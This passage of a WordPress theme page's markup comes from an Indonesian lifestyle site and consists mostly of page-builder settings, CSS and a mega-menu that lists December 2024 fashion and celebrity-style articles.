JsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696e49d55f765_rand","tdc_css_class_style":"td_uid_45_696e49d55f765_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_696e49d55f765_rand"}';
block_td_uid_45_696e49d55f765.td_column_number = "3";
block_td_uid_45_696e49d55f765.block_type = "tdb_header_mega_menu";
block_td_uid_45_696e49d55f765.post_count = "5";
block_td_uid_45_696e49d55f765.found_posts = "292";
block_td_uid_45_696e49d55f765.header_color = "";
block_td_uid_45_696e49d55f765.ajax_pagination_infinite_stop = "";
block_td_uid_45_696e49d55f765.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_696e49d55f765);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696e49d55f765 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696e49d55f765" data-td_block_id="td_uid_45_696e49d55f765"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696e49d55f765" data-td_block_id="td_uid_45_696e49d55f765"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_696e49d567eea_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_696e49d567eea" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_696e49d567eea_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_696e49d567eea_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_696e49d567eea_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696e49d567eea_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696e49d567eea_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696e49d567eea_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_696e49d567eea_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696e49d567eea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696e49d567eea_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696e49d567eea_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_696e49d567eea_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_696e49d567eea_rand .td-module-meta-info,
				.ie11 .td_uid_46_696e49d567eea_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_696e49d567eea_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_696e49d567eea_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_696e49d567eea_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_696e49d567eea_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_696e49d567eea_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_696e49d567eea_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696e49d567eea_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_696e49d567eea_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_696e49d567eea_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696e49d567eea_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_696e49d567eea_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696e49d567eea_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_696e49d567eea_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_696e49d567eea_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696e49d567eea_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696e49d567eea_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-editor-date,
				.td_uid_46_696e49d567eea_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696e49d567eea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696e49d567eea_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_696e49d567eea_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696e49d567eea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696e49d567eea_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696e49d567eea_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_696e49d567eea_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696e49d567eea_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-date,
				.td_uid_46_696e49d567eea_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696e49d567eea_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696e49d567eea_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td-editor-date,
				.td_uid_46_696e49d567eea_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696e49d567eea_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696e49d567eea_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696e49d567eea_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696e49d567eea_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_696e49d567eea = new tdBlock();
block_td_uid_46_696e49d567eea.id = "td_uid_46_696e49d567eea";
block_td_uid_46_696e49d567eea.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsI